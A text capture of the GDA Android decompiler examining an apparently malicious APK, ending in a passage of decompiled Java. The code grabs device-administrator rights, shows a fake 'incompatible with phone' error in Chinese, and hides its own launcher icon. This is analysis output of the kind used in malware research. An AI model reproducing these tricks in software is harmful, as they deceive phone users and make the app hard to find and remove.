 GDA
File Edit View Tools Help
GDAE3.76(Professional Edition)
S M C F B H a a XML ?
Entry Dump
C:\Users\jonh\Desktop\testApkForGDA\123.apk
000051 android.app.AlertDialog$Builder AlertDialog$Builder setMessage(CharSequence p0);
ApkFile
AllStrings
AppStrings
AllAPI
Urls
AndroidManifest
HexView
MalScan
CloudScan
AccessPermission
DexClass
aa.bb.cc.dd
a
b
BootReceiver
c
ClientActivity
<init>():void
a():void
b():void
onActivityResult(i
onCreate(Bundle):v
d
e
f
FX
g
h
UninActivity
Uninstaller
WebInterfaceActivity
}catch(java.lang.Exception e0){
Toast.makeText(this, "ERR:"+e0.getMessage(), 0).show();
}
return;
}
private void b(){
try{
Intent intent0 = new Intent("android.app.action.ADD_DEVICE_ADMIN");
intent0.putExtra("android.app.extra.DEVICE_ADMIN", this.componentNa);
intent0.putExtra("android.app.extra.ADD_EXPLANATION", "");
this.startActivityForResult(intent0, 20);
}catch(java.lang.Exception e0){
a.d("err:"+e0.getMessage());
}
return;
}
protected void onActivityResult(int p0,int p1,Intent p2){
if (p0 == 20) {
AlertDialog$Builder builder0 = new AlertDialog$Builder(this);
builder0.setTitle("提示");
builder0.setMessage("安装错误，此软件与手机不兼容");
builder0.setPositiveButton("确定", new a(this));
builder0.create().show();
}
super.onActivityResult(p0, p1, p2);
return;
}
public void onCreate(Bundle p0){
Integer[] integer1;
super.onCreate(p0);
this.setContentView(0x7f030000);
this.getPackageManager().setComponentEnabledSetting(this.getComponentName(), 2, 1);